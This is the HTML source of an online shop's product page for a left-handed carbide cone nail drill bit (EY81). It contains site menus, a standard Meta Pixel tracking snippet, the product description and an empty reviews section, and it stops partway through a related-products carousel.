	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout')
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits/" class="breadcrumb-link breadcrumb-link-last">Nail Drill Bits</a><span class="breadcrumb-last"> Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ea274/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ea274/" class="product-thumb">
									<img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ea274-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-EA274-Brunson" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ea274/" class="product-title">
									Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EA274								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="24488"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/left-handed-e-file-nail-drill-bits/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/left-handed-e-file-nail-drill-bits/" class="product-thumb">
									<img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ec07-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-EC07-Brunson" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/left-handed-e-file-nail-drill-bits/" class="product-title">
									Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EC07 - Left Handed Drill Bits								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="24494"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-24491" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product-with-attachments product type-product post-24491 status-publish first instock product_cat-left-handed-nail-drill-bit product_cat-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg"><img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Carbide-Nail Drill Bits-EY81-Brunson" title="Carbide-Nail Drill Bits-EY81-Brunson" data-caption="Carbide-Nail Drill Bits-EY81-Brunson" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" data-large_image_width="1361" data-large_image_height="1389" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81-1.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81-1.jpg"><img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="nail-drill-bits-ey81-1.jpg" data-caption="" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81-1.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81-1.jpg" data-large_image_width="1361" data-large_image_height="1389" decoding="async" loading="lazy" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-sm-12">
			<div class="owl-items-xl-3 owl-items-lg-3 thumbnails owl-items-md-3 owl-items-sm-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81</h1><p class="price woobt-price-24491"><span class="woocs_price_code" data-product-id="24491"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sizes"><strong>L 4mm &#8211; 1mm</strong></div>
<p>Nail Drill bits<br />
Nail Drill file<br />
Processing gel nails, acrylic nails and natural nails when refilling nail modeling. This milling cutter bit is particularly suitable for grinding and smoothing on the art of processing gel, acrylic and natural nail</p>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="125.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-24491" data-id="24491" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697363008432b">Quantity</label>
		<input
			type="number"
			id="quantity_697363008432b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81 quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="24491" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">EY81</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.brunsonnaildrill.com/product-category/left-handed-nail-drill-bit/" rel="tag">Left Handed Bits</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits/" rel="tag">Nail Drill Bits</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1 style="text-align: justify;">Brunson Carbide Nail Drill Bits EY81-Coarse Grit Cone Shape Nail Drill Bits</h1>
<p style="text-align: justify;"><strong>Carbide Nail Drill Bits EY81</strong> are a reliable and efficient tool for nail technicians, and the coarse grit cone shaped nail drill bit is a great choice for tough material removal. The coarse grit nail drill bit provides quick and effective removal of artificial materials.</p>
<h5 style="text-align: justify;">Specialized Left-Handed Nail Drill Bit</h5>
<p style="text-align: justify;">Designed to cater to the needs of left-handed nail technicians, this drill bit rotates counterclockwise, providing the ideal tool for shaping and refining nails from a left-handed perspective. Its precision and ergonomic design ensure seamless nail services. Making our <strong>left handed nail drill bit</strong> an invaluable asset for left-handed professionals.</p>
<h5 style="text-align: justify;">Material:</h5>
<p style="text-align: justify;">The Nail Drill metal is made of high-quality carbide material, which is known for its strength and durability. The carbide material can withstand high temperatures and is resistant to wear, making it ideal for tough material removal tasks.</p>
<h5 style="text-align: justify;">Shape:</h5>
<p style="text-align: justify;">The Cone Shape Nail Drill Bit provides a compact design, which makes it easy to access tight spaces and curves. The cone shape also allows for efficient removal of artificial materials, making it perfect for tough material removal tasks.</p>
<h5 style="text-align: justify;">Grit:</h5>
<p style="text-align: justify;">The Coarse Grit Nail Drill Bit provides quick and effective removal of artificial materials, making it ideal for removing acrylic, hard gel, and poly gel. The coarse grit allows for fast material removal, saving time and increasing efficiency.</p>
<h5 style="text-align: justify;">Specification and Uses of Diamond Nail Drill Bits EY81:</h5>
<p style="text-align: justify;"><strong>Carbide Nail Drill Bits</strong> with coarse grit are specifically designed for making accessories on nails. These Nail drill bits are made from high-quality carbide materials, providing durability and longevity for frequent use. The coarse grit of the bits makes them ideal for shaping and sculpting, giving you the precision and control you need to create stunning nail accessories. Whether you are a professional nail technician or simply enjoy creating unique nail designs, carbide nail drill bits with coarse grit are a must-have tool in your kit. The smooth and polished surface of the bits ensures that they are easy to clean, making it simple to keep them in top condition for continued use.</p>
<h6 style="text-align: justify;"><em>So why wait? Order your carbide nail drill bits with coarse grit today and experience the ease and convenience of creating stunning nail accessories with precision and control like never before!</em></h6>
<p style="text-align: justify;">Brunson, a well-known <strong>Nail Drill Bit Supplier</strong>, offers a range of high-quality Pedicure Nail Drill Bits from Germany. These manicure bits are made from durable materials. And it will provide precision and efficiency while performing nail grooming procedures. The variety of shapes and sizes available allows for easy maneuvering and access to hard-to-reach areas, making them ideal for both professional and personal use. German Nail drill bit are known for their longevity and reliable performance. So it is a popular choice among nail technicians and at-home manicure enthusiasts</p>
<h2 style="text-align: justify;">Brunson Nail Products for Salons!</h2>
<p style="text-align: justify;">Our Whole Brunson Products are suitable for salon use. When producing any of our items, we constantly consider whether it fits a salon and a mobile nail tech&#8217;s usage &#8211; suggesting that most products are suitable for both. Beauty salons need to equip our whole line of products due to this. However, Smart Gel Polish is our Finest selling product always, so this is a should-have.</p>
<h4 style="text-align: justify;">Brunson for new trend!</h4>
<p style="text-align: justify;">We stay on top of the most recent patterns by checking out trend reports for the list below year. We also allow our consumers to input whatever we bring out. This way, we understand that you and your customers will love our product variety and all the brand-new colors we have decided to bring out.</p>
<p style="text-align: justify;">The Brunson Nail Academy is exclusive for Nail professionals! Click <a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"><em><strong>HERE</strong></em></a> for more information about eyelash extension training!</p>
<p style="text-align: justify;"><b><i> <strong><em><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></em> </strong>for more details, <a href="https://www.brunsonnaildrill.com/">BRONSON NAIL DRILLS</a> is a part of<a href="https://bsicosmetics.com/"><strong> <em>BSI COSMETICS.</em></strong></a></i></b></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/left-handed-e-file-drill-bits-ey81/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-851" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26582 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="26582">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
